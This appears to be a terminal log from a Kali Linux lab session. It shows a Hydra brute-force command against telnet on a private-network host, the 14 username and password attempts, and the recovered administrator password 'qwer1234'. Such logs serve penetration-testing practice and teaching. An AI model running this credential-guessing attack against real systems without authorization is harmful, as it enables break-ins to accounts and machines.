 ┌──(root㉿kali)-[~/Work]
└─# hydra -L u.txt -P p.txt telnet://192.168.52.143 -V
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
 these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-29 10:27:31
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:2/p:7), ~1 try per task
[DATA] attacking telnet://192.168.52.143:23/
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123" - 1 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "1234" - 2 of 14 [child 1] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123123" - 3 of 14 [child 2] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "qwert" - 4 of 14 [child 3] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "qwer1234" - 5 of 14 [child 4] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123456" - 6 of 14 [child 5] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "Y.sa123456" - 7 of 14 [child 6] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123" - 8 of 14 [child 7] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "1234" - 9 of 14 [child 8] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123123" - 10 of 14 [child 9] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "qwert" - 11 of 14 [child 10] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "qwer1234" - 12 of 14 [child 11] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123456" - 13 of 14 [child 12] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "Y.sa123456" - 14 of 14 [child 13] (0/0)
[23][telnet] host: 192.168.52.143   login: administrator   password: qwer1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-29 10:27:36